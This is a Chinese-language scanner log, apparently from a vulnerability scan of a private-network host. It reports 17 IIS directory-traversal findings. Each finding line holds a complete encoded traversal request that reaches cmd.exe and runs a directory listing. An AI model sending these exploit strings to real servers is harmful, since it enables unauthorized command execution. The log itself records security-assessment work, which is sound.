 正在检测"192.168.26.165" ...
[192.168.26.165]: 正在检测"IIS漏洞" ...
[192.168.26.165]: 正在检测"HTTP重定向错误页面" ...
[192.168.26.165]: 正在检测"IIS漏洞" ...
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35%63../..%%35%63../..%%35%63winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35c../..%%35c../..%%35c../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35c../..%%35c../..%%35cwinnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%25%35%63../..%25%35%63../..%25%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%25%35%63../..%25%35%63../..%25%35%63winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%255c../..%255c../..%255cwinnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/..%255c../winnt/system32/cmd.exe?/c+dir
[192.168.26.165]: 发现 IIS漏洞: /scripts/check.bat/..%%35%63../..%%35%63winnt/system32/cmd.exe?/c%20dir%20C:\
[192.168.26.165]: 发现 IIS漏洞: /scripts/check.bat/..%%35c../..%%35cwinnt/system32/cmd.exe?/c%20dir%20C:\
[192.168.26.165]: 发现 IIS漏洞: /scripts/check.bat/..%25%35%63../..%25%35%63winnt/system32/cmd.exe?/c%20dir%20C:\
[192.168.26.165]: 发现 IIS漏洞: /scripts/check.bat/..%255c../..%255cwinnt/system32/cmd.exe?/c%20dir%20C:\
[192.168.26.165]: "IIS漏洞"扫描完成, 发现 17.
[192.168.26.165]: 扫描全部完成.
扫描全部完成